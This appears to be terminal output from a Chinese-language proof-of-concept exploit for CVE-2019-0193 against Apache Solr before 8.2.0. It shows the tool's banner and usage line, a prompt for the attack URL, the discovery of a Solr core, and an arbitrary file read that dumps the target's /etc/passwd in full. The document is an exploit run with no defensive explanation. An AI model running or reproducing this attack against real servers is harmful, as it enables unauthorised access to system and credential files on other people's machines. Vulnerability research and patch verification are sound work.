 Cmder
{196,51} size, {196,1000} buffer
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache Solr < 8.2.0
+  使用格式: python3 CVE-2019-0193.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  File   >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> http://:8983
[o] 成功获得core_name,Url为：http://:8983/solr/panda_goods/config
[o] 正在准备文件读取......
[o] 目标 http://:8983 可能存在漏洞
File >>> /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin